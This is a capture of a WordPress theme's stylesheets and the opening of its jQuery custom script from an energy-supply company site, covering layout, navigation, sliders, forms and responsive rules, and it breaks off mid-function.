	box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
	border-radius: 0 0 3px 3px;
}

.wp-caption .wp-caption-text {
	margin: 0;
	padding: 6px 10px;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.scroll-to-top {
	background-color: rgba(0, 0, 0, 0.4);
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2) inset;
    border-radius: 2px;
    color: #FFF;
    font-size: 20px;
    cursor: pointer;
    height: 44px;
    padding: 6px 0 0;
    position: fixed;
    bottom: 46px;
    right: 20px;
    text-align: center;
    width: 44px;
    z-index: 999;
	display: none;
}

/* ---- Gutenberg Template ---- */
.page-template-template-gutenberg .site-content.site-container {
    max-width: 100%;
    width: 100%;
    float: none;
    padding-left: 0;
    padding-right: 0;
}
body.page-template-template-gutenberg {
    background-color: #FFF;
}
.page-template-template-gutenberg .entry-content > *,
.page-template-template-gutenberg .breadcrumbs,
.page-template-template-gutenberg .page-titlebar,
.page-template-template-gutenberg .entry-header,
.page-template-template-gutenberg .page-header,
.page-template-template-gutenberg .post-thumbnail,
.page-template-template-gutenberg #comments {
    max-width: 54%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 25px;
}
.page-template-template-gutenberg .wp-block-columns {
    margin-bottom: 5px;
}
.page-template-template-gutenberg header.entry-header {
    margin: 0 auto 25px;
}
.page-template-template-gutenberg header.entry-header::after {
    display: block;
    content: '';
    clear: both;
}
.page-template-template-gutenberg .entry-header .entry-title {
    margin: 20px 0 10px;
}
.page-template-template-gutenberg .page-titlebar {
    margin-bottom: 25px;
}
.page-template-template-gutenberg .content-boxed .page-titlebar {
    margin-top: 25px;
}
.page-template-template-gutenberg .page-titlebar-h {
    margin: 0 0 10px;
}
.page-template-template-gutenberg .breadcrumbs {
    float: none;
    padding: 0;
    margin: 0 auto;
}
.alignwide,
.page-template-template-gutenberg .alignwide {
    max-width: 75%;
    margin-left: auto;
    margin-right: auto;
}
.alignfull,
.page-template-template-gutenberg .alignfull {
    max-width: 100%;
}
.page-template-template-gutenberg img {
    width: 100%;
    height: auto;
}
/*--------------------------------------------------------------
Fallback CSS for Customizer Library Styles
--------------------------------------------------------------*/
body,
.widget-area .widget a,
.site-footer-widgets .widget a {
    color: #323739;
    font-family: 'Lato';
}
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    /*color: #5E5E5E;
    font-family: 'Raleway', sans-serif;*/
}

button, input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-family: 'Raleway', sans-serif;
}

a,
.site-title a,
.search-btn,
.social-icon:hover,
.error-404.not-found .page-header .page-title span,
.search-button .fa-search  {
    color: #29a6e5;
}


#comments .form-submit #submit,
.search-block .search-submit,
.no-results-btn,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.home-slider-prev,
.home-slider-next, {
    background: inherit;
    background-color: #29a6e5;
}
.main-navigation a:hover,
.main-navigation li.current-menu-item > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-parent > a,
.main-navigation li.current_page_parent > a,
.main-navigation li.current-menu-ancestor > a,
.main-navigation li.current_page_ancestor > a,
.main-navigation button{
	border-bottom:5px solid #6aae3a;
}

.header-cart-checkout.cart-has-items .fa-shopping-cart {
    background-color: #29a6e5 !important;
}

.woocommerce ul.products li.product .onsale:after,
.woocommerce-page ul.products li.product .onsale:after {
    border-right: 4px solid #29a6e5;
}

a:hover,
.widget-area .widget a:hover,
.site-footer-widgets .widget ul li a:hover,
.search-btn:hover,
.search-button .fa-search:hover{
    color:#6aae3a;
}

.main-navigation button:hover,
#comments .form-submit #submit:hover,
.search-block .search-submit:hover,
.no-results-btn:hover,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.home-slider-prev:hover,
.home-slider-next:hover {
    /*background: inherit;
    background-color: #266ee4;*/
}
input[type="submit"].wpcf7-submit {
    width: 100%;
    box-shadow: 0 0 0 33px #6aae3a inset;
    color: #fff;
    background-color: #fff;
    border-radius: 50px;
    padding: 15px 25px;
    font-weight: 600;
	border:0;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
input[type="submit"].wpcf7-submit:hover{
	box-shadow: 0 0 0 1px #6aae3a inset;
	color:#6aae3a;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}

.counters{
	padding:120px 0 0;
	background:url(images/bl3.jpg) center center no-repeat;
	background-size:cover;
}
.home .counters{
	padding:120px 0;
}
.counter img {
    width: 84px;
}
.counter {
    color: #fff;
    margin-bottom:120px;
}
.ccif {
    font-size: 3em;
    font-weight: 400;
    line-height: 1;
}
.our_clients {
    padding: 60px 0;
}
.zag{
	font-size: 28px;
	color: rgb(50, 55, 57);
	font-weight: bold;
	margin-bottom:15px;
}
.cl_item {
    padding:15px 40px !important;
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
	filter: url(grayscale.svg#greyscale); /* Firefox 4+ */
	filter: gray; /* IE 6-9 */
	-webkit-filter: grayscale(1);
}
.cl_item:hover{
	-webkit-filter: grayscale(0%);
	-moz-filter: grayscale(0%);
	-ms-filter: grayscale(0%);
	-o-filter: grayscale(0%);
	filter: grayscale(0%);
	filter: none; /* Firefox 4+ */
	-webkit-filter: grayscale(0);
}
.cont_win{
	background:url(images/contacte21.jpg) center center no-repeat;
	padding:210px 0 60px;
	color:#fff;
}
.cont_zag {
    font-size: 40px;
    font-weight: 700;
    line-height: 1.05;
    margin-bottom: 30px;
}
.scz {
    font-size: 18px;
    font-weight: 300;
    margin-bottom: 100px;
}
.pull-left.cc_phone {
    padding-right: 45px;
}
.pull-left.cc_mail {
    padding-left: 45px;
    border-left: 1px solid #fff;
}
.ct_conts {
    font-size: 16px;
}
.cc_det {
    font-size: 24px;
    font-weight: 700;
    margin-top: 5px;
}
.cc_det i{
	color:#6aae3a;
	margin-right:5px;
}
.cont_form {
    background-color: #fff;
    padding:33px;
	border-radius:15px;
}
.cont_form label {
	font-size:16px;
    margin-bottom: 21px;
}
.cont_form label>span {
    margin-top: 10px;
    display: block;
}
.cont_form {
    background-color: #fff;
    padding: 33px;
    border-radius: 15px;
    color: #323739;
    position: absolute;
    margin-right:15px;
	z-index:5;
}
.cform_zag {
    font-size: 24px;
    font-weight: 600;
}
.cform_szag {
    color: #6aae3a;
    margin-bottom:30px;
}
.bef_sub {
    opacity: .5;
    margin-bottom: 21px;
}
.cont_text {
    padding: 75px 0 45px;
    background-color: #f2f6f9;
}
.ct_zag {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 15px;
}
ul.conts_ul {
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 15px;
}
ul.conts_ul li {
    margin-bottom: 10px;
    font-weight: 600;
}
ul.conts_ul i {
    width: 21px;
    color: #6aae3a;
}
.ct_text {
    font-size: 16px;
    line-height: 1.33;
    padding-right: 45px;
}
div.wpcf7 .ajax-loader {
    position: absolute;
}
.news_item {
    position: relative;
    margin-bottom: 36px;
	overflow:hidden;
	border-radius:5px;
}
.news_date {
    position: absolute;
    background: #6aae3a;
    padding: 0 5px;
    top:30px;
    left:30px;
	font-size:16px;
	font-weight:700;
	color:#fff;
	z-index:9;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.news_txt {
    position: absolute;
    bottom: 0;
    padding: 21px 30px;
    background-color: rgba(43,50,54,0.88);
    color: #fff;
	max-height:140px;
}
.news_txt:before {
    content: '';
    width: 100%;
    display: block;
    position: absolute;
    background-color: rgba(43,50,54,0.88);
    height: 0;
    left: 0;
    right: 0;
    bottom: 100%;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.news_title a {
    color: #fff;
    font-weight: 600;
	font-size:20px;
}
.top_popup {
    text-align: center;
    position: absolute;
    z-index: 999;
    width: 100%;
    padding:45px 0;
    top: -160px;
    background-color: rgba(43,50,54,0.33);
	color:#6aae3a;
	font-weight:600;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.news_item:hover .news_title a{
	text-decoration:underline;
	font-size:25px;
}
/*.news_item:hover .news_date{
	top:177px;
	background-color:#fff;
	color:inherit;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.news_item:hover .news_txt:before {
	height:300%;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
/*.news_item:hover .top_popup{
	top:0;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}*/
.leg_item {
    padding: 30px 0;
    border-bottom: 1px solid #dbe3e8;
}
.li_img {
    width: 100px;
    height: 100px;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    float: left;
	border-radius:5px;
}
.li_txt{
	/*margin-left:30px;*/
}
.li_nam {
    font-size: 20px;
    color: #323739;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 10px;
}
.li_descr {
    font-size: 16px;
}
.li_doc {
    color: #6aae3a;
    font-size: 18px;
    margin-bottom: 10px;
}
.li_prev {
    display: none;
    padding: 30px;
    background-color: #fff;
    border:1px solid #dbe3e8;
    overflow: auto;
	margin-top:30px;
	position:relative;
}
.li_butts {
    padding:30px 0 0;
}
.li_butts a{
    font-size: 14px;
    font-weight: 700;
    background-color: #fff;
    color:#323739;
    padding: 12px 27px;
	line-height:1;
    border-radius: 50px;
    cursor: pointer;
    display: block;
    float: left;
}
.tab_sel {
    font-size: 21px;
    font-weight: 700;
    background-color: #fff;
    color:#323739;
	line-height:1;
    cursor: pointer;
    display: block;
    float: left;
	border-top-left-radius:21px;
	border-top-right-radius:50px;
	position:relative;
	padding:21px 10%;
}
.clients-tabs{
	background:url(images/vreau-bg21.jpg) center top no-repeat;
	padding-top:200px;
}
.li_butts .gr_color{
	background-color: #6aae3a;
	color: #fff;
}
.li_butts a:first-child{
	margin-right:15px;
}
.li_butts a.gr_butt,
.tab_sel.act{
	background-color:#6aae3a;
	color:#fff;
}
.li_butts a.gr_butt {
    margin-right: 15px;
}
.act_item {
    height: 360px;
    overflow: hidden;
    margin-bottom: 30px;
	background-color:#fff;
	position: relative;
	border-radius:5px;
}
.act_item:hover img{
	margin-top:-170px;
	
    -webkit-transition: all 1.92s ease 0s;
    -moz-transition: all 1.92s ease 0s;
    -ms-transition: all 1.92s ease 0s;
    -o-transition: all 1.92s ease 0s;
    transition: all 1.92s ease 0s;
}
.ai_txt {
    font-size: 16px;
}
.ai_preview {
    position: absolute;
    z-index: 9;
    background-color:rgba(43,50,54,0.88);
    bottom:-69px;
    width: 100%;
	padding:30px;
	color:#fff;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.ai_lab {
    background-color: #6aae3a;
    padding: 3px 15px;
    position: absolute;
    top: -14px;
}
.act_item:hover .ai_preview{
    bottom:0px;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.slick-slide{
	float:left;
}
.slick-list {
    overflow: hidden;
}
.hd_row {
    padding-top: 128px;
	background-color:#f2f6f9;
}
.tabs_selector {
    /*padding-bottom: 45px;*/
}
/*.tab_sel.act:before{
	content:'';
	display:block;
	background-color:#e0e4e7;
	height:45px;
	width:1px;
	position:absolute;
	top:100%;
	left:0;
	right:0;
	margin:0 auto;
}
.tab_sel.act:after{
	content:'';
	display:block;
	background-color:#6aae3a;
	width:16px;
	height:16px;
	border-radius:100%;
	position:absolute;
	top:calc(100% + 36px);
	left:0;
	right:0;
	margin:0 auto;
}*/
ul.slick-dots li {
    list-style: none;
    display: inline-block;
    margin: 0 3px;
}

ul.slick-dots button {
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    width: 30px;
    text-align: center;
    padding: 0;
    box-shadow: none;
    color: #323739;
    background-color: #ecf0f3;
	border:0;
}
ul.slick-dots li.slick-active button{
	background-color:#fff;
	color:#6aae3a;
    box-shadow: 0 1px 3px -1px #999;
}
button:focus{
	outline:0;
}
ul.slick-dots {
    margin: 0;
    padding: 0;
    text-align: center;
}
.cif {
    font-size: 270px;
    font-weight: 600;
    line-height: 1;
	color:#6aae3a;
}
.clients-slider{
	padding:60px 0;
}
.csl_zag {
    font-size: 24px;
    font-weight: 700;
}
.csl_txt {
    font-size: 18px;
	margin:15px 0;
}
.csl_act{
	font-size:16px;
	color:#6aae3a;
}
.slider-wrapper {
    padding-bottom: 60px;
}
.form-wrapper {
    background-color: #f2f6f9;
    padding: 60px 0;
}
.fw_zag {
    font-size: 28px;
    font-weight: 700;
}
span.wpcf7-list-item {
    margin: 0 15px 0 0;
    display: block;
}
div#wpcf7-f66-o1 p>label>span {
    margin-top: 10px;
    display: block;
}
.pull-left.tab_sel.act{
	background-image:url(images/check-mark21.png);
	background-position:15px center;
	background-repeat:no-repeat;
}
.client-tab{
	display:none;
}
.client-tab.act{
	display:block;
}
.client-tab .video{
	opacity:0;
}
.client-tab.act .video{
	opacity:1;
}
#bd {
    background: #000;
    opacity: 0.7;
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 99999999;
	top:-100%;
}
.user_form {
    display: none;
    position: fixed;
    background: #fff;
    z-index: 999999999999;
    padding: 21px;
    font-size: 19px;
    width: 100vw;
    top: 0;
    margin: 3vh auto 0;
    left: 100%;
    right: 0;
    max-width: 1200px;
    height:94vh;
}
.user_form i.fa.fa-close {
    cursor: pointer;
    font-size: 30px;
    position: absolute;
    top: -9px;
    right: -30px;
    z-index: 999;
	color:#fff;
}
div#us_frm33 div#embed_container {
    padding: 30px;
    overflow-y: auto;
    font-size: 16px;
}
.src_cont i.fa.fa-close{
	color:#000;
    font-size: 21px;
}
.user_form i.fa.fa-close:hover{
	color:#6aae3a;
}
.advert {
    font-size: 10px;
    padding-top: 10px;
    clear: both;
}
div#embed_container {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}
.counter {
    font-size: 20px;
}
.cic {
    float: left;
    margin-right: 15px;
    padding-top: 15px;
}
#main-menu-mob{
	display:none;
	overflow: auto;
	max-height:calc( 100vh - 121px);
}
.hd_conts{
	padding:0 15px;
}
.cv-items {
    padding-top:60px;
}
.cv-item {
    margin-bottom: 30px;
}
.li_butts.col-sm-4 {
    padding: 0;
}
.lp_close {
    display: inline-block;
    color: #fff;
    cursor: pointer;
    position: absolute;
	top:0;
    z-index:1;
	background-color:#6aae3a;
	padding:10px 30px;
	left:auto;
	right:0;
	opacity:0.5;
	border-radius:50px;
	
    -webkit-transition: top .42s ease 0s;
    -moz-transition: top .42s ease 0s;
    -ms-transition: top .42s ease 0s;
    -o-transition: top .42s ease 0s;
    transition: top .42s ease 0s;
}
.lp_close:hover{
	opacity:1;
}
.cv-items .cv-item {
    min-height: 133px;
}
.cv-item.cvi-back{
    /*display: flex;
    flex-direction: row-reverse;
    align-items: center;*/
}
.cvi-name {
    font-weight: 600;
    font-size: 24px;
}
.cvi-func {
    font-size: 17px;
    color: #6aae3a;
    font-weight: 600;
}
.cvi-tele,
.cvi-mail{
    font-size: 19px;
}
.cvi-tele i,
.cvi-mail i{
    color: #6aae3a;
	width:30px;
}
span.pull-left.img-left {
    max-width: 50%;
    margin: 0 30px 30px 0;
}
@media screen and (max-width: 960px) {
	a.shr.pull-left {
		float: none;
	}
	.hd_conts .ft_zag{
		margin:15px 0 7px;
	}
	.video{
		width:360px;
	}
	.cont_win {
	    background: url(images/contacte21.jpg) center center no-repeat;
		background-size:cover;
	}
	.header-menu-button {
        display: block;
        padding: 15px 10px 16px;
        text-transform: uppercase;
        cursor: pointer;
        text-align: center;
    }
    .header-menu-button i {
        font-size: 18px;
        vertical-align: middle;
    }
    .header-menu-button span {
        vertical-align: middle;
        font-size: 18px;
        margin: 0 0 0 6px;
    }
    
    #main-menu > div,
    .main-navigation ul {
        display: block;
    }
    
    .main-navigation .main-menu-container {
		color: #FFFFFF;
		position: absolute;
		top: 100%;
		width: 100%;
		max-width: 100%;
		-ms-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		padding:15px;
		background:#21252d;
		z-index: 9999;
		overflow: auto;
		-webkit-transition: right 0.4s ease 0s;
		-moz-transition: right 0.4s ease 0s;
		-ms-transition: right 0.4s ease 0s;
		-o-transition: right 0.4s ease 0s;
		transition: right 0.4s ease 0s;
		left: 0;
    }
    body.admin-bar .main-navigation #main-menu {
    	/*padding: 65px 22px 30px 22px;*/
    }
    .main-navigation #main-menu .site-container {
    	padding: 0;
    }
    .main-navigation li {
        display: block;
        float: none;
        margin: 0 0 1px;
    }
    .main-navigation li a {
        display: block;
        float: none;
        padding: 8px 0;
        color: #B5B5B5 !important;
        text-align: left;
        background: none !important;
        white-space: normal !important;
    }
    .main-navigation li a:hover {
    	color: #FFF !important
    }
    .main-navigation ul ul {
        position: relative !important;
        top: 0 !important;
        left: 0 !important;
        float: none !important;
        background-color: rgba(255, 255, 255, 0.14) !important;
        box-shadow: none;
        padding: 0;
        margin: 0;
        display: none !important;
    }
    .main-navigation ul ul li:last-child a,
    .main-navigation ul ul li a {
        padding: 8px;
        width: auto;
    }
    .main-navigation ul ul li a {
        background: none !important;
    }
    
    #primary-menu,
    .menu-dropdown-btn {
        display: block;
    }
    .main-menu-close {
        display: block;
        border-radius: 4px;
        position: absolute;
        top: 10px;
        right: 10px;
        font-size: 30px;
        color: #898989;
        text-align: center;
        padding: 0 8px 0 12px;
        height: 40px;
        line-height: 38px;
        cursor: pointer;
    }
    .main-menu-close .fa-angle-left {
        position: relative;
        left: -4px;
    }
    body.admin-bar .main-menu-close {
    	top: 38px;
    }
    
    .open-page-item > ul.children,
    .open-page-item > ul.sub-menu {
    	display: block !important;
    }
    
    .home-slider-block h3 {
        font-size: 38px;
    }

    body.show-main-menu #main-menu {
	    right: 0px;
	}
	body.show-main-menu #page {
	    right: 260px;
	}
	.counters {
		background: url(images/bl3.jpg) center center no-repeat;
		background-size:cover;
	}
	.cl_item{
		width:33.33333333%;
	}
	.user_form i.fa.fa-close {
		position: absolute;
		top:15px;
		right:auto;
		top:15px;
		z-index:99999999999999999;
		color:#6aae3a;
		font-size:42px;
	}
}

@media screen and (max-width: 782px) {
	#slid1{
		background:url(images/af1.jpg) center center no-repeat;
		background-size:100% auto;
	}
	#slid2{
		background:url(images/af2.jpg) center center no-repeat;
		background-size:100% auto;
	}
	#slid3{
		background:url(images/af3.jpg) center center no-repeat;
		background-size:100% auto;
	}
	#slid4{
		background:url(images/af4.jpg) center center no-repeat;
		background-size:100% auto;
	}
    .site-top-bar-left {
        float: none !important;
        width: 100% !important;
        text-align: center;
    }
    .site-top-bar-right {
        float: none !important;
        width: 100% !important;
        text-align: center !important;
    }
    
    .site-header-left {
        text-align: center;
		padding-bottom:0;
    }
    .site-header-right {
        float: none !important;
        width: 100% !important;
        text-align: center;
        padding: 10px 0 0 !important;
        min-height: 40px !important;
    }
    
    body.admin-bar .main-navigation #main-menu {
    	/*padding: 79px 22px 30px 22px;*/
    }
	body.admin-bar .main-menu-close {
    	top: 52px;
    }
    
    .home-slider-block h3 {
        font-size: 30px;
    }
    .home-slider-block-inner {
        font-size: 14px;
    }
    
    .content-area {
        width: 100% !important;
        float: none !important;
        box-shadow: none !important;
        padding: 0 0 20px;
    }
    .widget-area {
        width: 100% !important;
        float: none !important;
        padding: 0 0 20px;
    }
    .page-template-template-left-sidebar-php .widget-area {
        box-shadow: 0 1px 0 rgba(0, 0, 0, 0.04);
        padding: 0 0 10px;
        margin: 0 0 30px;
    }
    .page-template-default .widget-area {
        box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.04);
        padding: 30px 0 0;
        margin: 10px 0 0;
    }
    
    .site-footer-widgets .site-container > ul {
        display: block;
    }
    .site-footer-widgets ul li.widget {
        width: 100% !important;
        float: none !important;
        padding: 0 0 40px !important;
        display: block;
    }
    .site-footer-widgets ul li.widget:last-child {
        padding: 0 0 10px !important;
    }
    .cl_item{
		width:50%;
	}
	.leg_item {
		text-align: center;
	}
	.li_img {
		float: none;
		margin: 0 auto;
	}
	.li_butts.pull-right {
		float: none;
		text-align: center;
	}
	.leg_item .li_butts a {
		display: inline-block;
		float: none;
		margin-right:12px;
	}
	.cc_det {
		font-size: 21px;
	}
	.pull-left.cc_phone,
	.pull-left.cc_mail {
		padding-left:0;
		padding-right:0;
		border-left:0;
		float:none;
		margin-bottom:30px;
	}
}

@media screen and (max-width: 640px) {
    
	.li_txt.pull-left {
		float: none;
		padding-left: 0;
		margin-left: 0;
	}
    .site-top-bar .search-block .search-field {
        width: 178px;
    }
    
    .content-area {
        width: 100%;
        float: none;
    }
    
    .widget-area {
        width: 100%;
        float: none;
    }
    
    .home-slider-block h3 {
        font-size: 24px;
    }
	.cic {
		width: 100px;
		text-align: center;
		float: none;
		margin: 0 auto 15px;
	}
	.counter {
		text-align: center;
	}
	.counter .pull-left{
		float: none;
	}
	.ft_zag{
		margin-top:15px;
	}
	footer .ft_zag{
		margin-top:45px;
	}
	.main-navigation a:hover,
	.main-navigation li.current-menu-item > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-parent > a,
	.main-navigation li.current_page_parent > a,
	.main-navigation li.current-menu-ancestor > a,
	.main-navigation li.current_page_ancestor > a,
	.main-navigation button {
		border-bottom:0;
	}
	.main-navigation li.current-menu-item > a:before,
	.main-navigation li.current_page_item > a:before{
		content:'';
		display:block;
		position:absolute;
		width:5px;
		height:100%;
		background-color:#6aae3a;
		left: -15px;
		top: 0;
	}
	.col-sm-6 a.shr.pull-left {
		float: none;
	}
	.cont_form{
		position:relative;
	}
}
.conts_ul li a,
.conts_ul_hd li a{
	color:inherit;
}
.conts_ul_hd li a{
	margin:0;
}
.addr_line span{
	/*font-size:9px;*/
}

--- FILE ---
content_type: text/css
request_url: https://furnizare-energie.md/wp-content/themes/topshop/templates/css/topshop-header-standard.css?ver=1.3.201769285009
body_size: 1041
content:
/*--------------------------------------------------------------
TopShop Premium - Header Standard Styling
--------------------------------------------------------------*/
.topshop-header-layout-standard > .site-container {
    position: relative;
}

.site-header-left {
    float: left;
    padding: 14px 0px;
}
.site-header-left img {
    display: block;
    margin: 0;
}
.site-header-right {
	float:right;
    padding:14px 0;
}

.shr,
.sh_more{
    margin-right: 15px;
    color: #fff;
    box-shadow: 0 0 0 33px #6aae3a inset;
    font-size: 14px;
    font-weight: 600;
    padding: 12px 33px;
    border-radius: 54px;
	line-height:1;
    
    -webkit-transition: all 0.21s linear 0s;
     -moz-transition: all 0.21s linear 0s;
      -ms-transition: all 0.21s linear 0s;
       -o-transition: all 0.21s linear 0s;
          transition: all 0.21s linear 0s;
}
.sh_more{
	display:inline-block;
	cursor:pointer;
}
.shr:hover{
    color:#fff;
    box-shadow: 0 0 0 1px #fff inset;
    
    -webkit-transition: all 0.21s linear 0s;
     -moz-transition: all 0.21s linear 0s;
      -ms-transition: all 0.21s linear 0s;
       -o-transition: all 0.21s linear 0s;
          transition: all 0.21s linear 0s;
}
.sh_more:hover{
    color:#6aae3a;
    box-shadow: 0 0 0 1px #6aae3a inset;
    
    -webkit-transition: all 0.21s linear 0s;
     -moz-transition: all 0.21s linear 0s;
      -ms-transition: all 0.21s linear 0s;
       -o-transition: all 0.21s linear 0s;
          transition: all 0.21s linear 0s;
}
.shr_lang{
	position:relative;
	color:#fff;
    box-shadow: 0 0 0 1px #fff inset;
	padding:12px;
	border-radius:19px;
	line-height:1;
    
    -webkit-transition: all 0.21s linear 0s;
     -moz-transition: all 0.21s linear 0s;
      -ms-transition: all 0.21s linear 0s;
       -o-transition: all 0.21s linear 0s;
          transition: all 0.21s linear 0s;
}
.shr_lang>span {
    text-transform: uppercase;
	position:relative;
	z-index:1;
}
.shr_lang:hover{
	color:#000;
    box-shadow: 0 0 0 33px #fff inset;
    
    -webkit-transition: all 0.21s linear 0s;
     -moz-transition: all 0.21s linear 0s;
      -ms-transition: all 0.21s linear 0s;
       -o-transition: all 0.21s linear 0s;
          transition: all 0.21s linear 0s;
}
.lang_win {
    background-color: #fff;
    display: none;
    position: absolute;
    padding: 15px 0 7px;
    top: 20px;
    left: 0;
    width: 100%;
    z-index: 0;
    border-bottom-left-radius: 19px;
    border-bottom-right-radius: 19px;
}
.lang_win a {
    display: block;
	color:inherit;
    padding:0 15px 0 12px;
	margin:15px 0;
	position:relative;
}
.lang_win a.act:before{
	content:'';
	display:block;
	position:absolute;
	background-color:#6aae3a;
	height:1em;
	width:5px;
	left:0;
}
.lang_win a:hover,
.lang_win a.act{
	color:#6aae3a;
}
.shr_lang:hover .lang_win {
    display: block;
}
.topshop-header-layout-standard .site-header-right-link {
    display: inline-block;
    vertical-align: top;
    margin: 1px 0 0;
    padding: 1px 5px 1px 0;
    line-height: 14px;
}
.topshop-header-layout-standard .site-header-right-link a {
    padding: 1px 5px 0px;
    border-radius: 3px;
    
    -webkit-transition: all 0.21s linear 0s;
     -moz-transition: all 0.21s linear 0s;
      -ms-transition: all 0.21s linear 0s;
       -o-transition: all 0.21s linear 0s;
          transition: all 0.21s linear 0s;
}
.topshop-header-layout-standard .site-header-right-link a:hover {
    background-color: #545454;
    color: #FFF;
}

.topshop-header-layout-standard .site-title {
    font-size: 34px;
    line-height: 34px;
    margin: 0;
    padding: 17px 0 3px;
}
.topshop-header-layout-standard .site-description {
    margin: 0;
    padding: 4px 0 21px;
    font-size: 12px;
}
.header-cart .site-header-cart {
    top: 28px;
}
.main-menu-container .shr_lang{
	position:absolute;
	top:3px;
	right:30px;
}
.menu-txt {
    text-align: left;
    padding: 15px;
    color: #a9abac;
}
.mt_zag {
    color: #fff;
    font-weight: 700;
    margin-bottom: 10px;
}
.header-menu-button.hamburger.hamburger--slider.js-hamburger {
    padding: 21px;
	opacity:1 !important;
}
@media screen and (max-width:1024px) {
	.shr_lang{
		margin-top:14px;
	}
}
@media screen and (max-width: 782px) {
    .site-header-left {
        text-align: center;
    }
    .site-header-right {
        float: none;
        width: 100%;
        text-align: center;
        padding: 10px 0 0;
        min-height: 40px;
    }
	.shr_lang{
		margin-top:14px;
	}
	.site-header{
		/*text-align:center;*/
	}
    .topshop-header-layout-standard .site-header-right {
        position: relative;
        right: 0;
        top: 0;
        margin: 0;
		display:inline;
    }
	a.site-logo-img {
		display: inline-block;
	}
	.main-navigation{
		display: inline-block;
	}
    .topshop-header-layout-standard .site-title {
        padding: 10px 0 3px;
    }
    .topshop-header-layout-standard .site-description {
        padding: 4px 0 6px;
    }
	.site-footer,
	.our_clients{
		text-align:center;
	}
	.col-sm-4.cont_form {
		position: initial;
		right: initial;
		top: 0;
	}
}
@media screen and (max-width:560px){
	.main-navigation {
		display:block;
	}
	.shr_lang{
		margin-top:0;
	}
    .cl_item{
		width:100%;
	}
}
@media screen and (max-width:360px){
	.li_butts a, .tab_sel{
		padding:12px 25px 12px 50px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://furnizare-energie.md/wp-content/themes/topshop/js/custom.js?ver=1.3.201769285009
body_size: 1302
content:
/**
 * TopShop Custom Functionality
 *
 */
( function( $ ) {
    
    jQuery( document ).ready( function() {
		
        
        // Add button to sub-menu item to show nested pages / Only used on mobile
        $( '.main-navigation li.page_item_has_children, .main-navigation li.menu-item-has-children' ).prepend( '<span class="menu-dropdown-btn"><i class="fa fa-angle-down"></i></span>' );
        // Mobile nav button functionality
        $( '.menu-dropdown-btn' ).bind( 'click', function() {
            $(this).parent().toggleClass( 'open-page-item' );
        });
        // The menu button
        $( '.header-menu-button' ).click( function(e){
            $( '#main-menu-mob' ).slideToggle();
			$(this).toggleClass('is-active');
        });
        $( '.main-menu-close' ).click( function(e){
            $( '.header-menu-button' ).click();
        });
        // Search Show / Hide
        $(".search-btn").toggle(function(){
            $(".search-block").animate( { bottom: '-=70' }, 150 );
            $(".search-block .search-field").focus();
        },function(){
            $(".search-block").animate( { bottom: '+=70' }, 150 );
        });
        
        // Scroll To Top Button Functionality
        $(".scroll-to-top").bind("click", function() {
            $('html, body').animate( { scrollTop: 0 }, 800 );
        });
		$('.news_item').click(function(){
			window.location.href = $(this).data('url');
		});
		$('.act_item .wh_butt').click(function(e){
			e.preventDefault();
			$('#embed_container').html('<embed src="https://drive.google.com/viewerng/viewer?embedded=true&url='+$(this).data('url')+'" width="100%" height="100%">');
            $('#us_frm21').css('display','block');
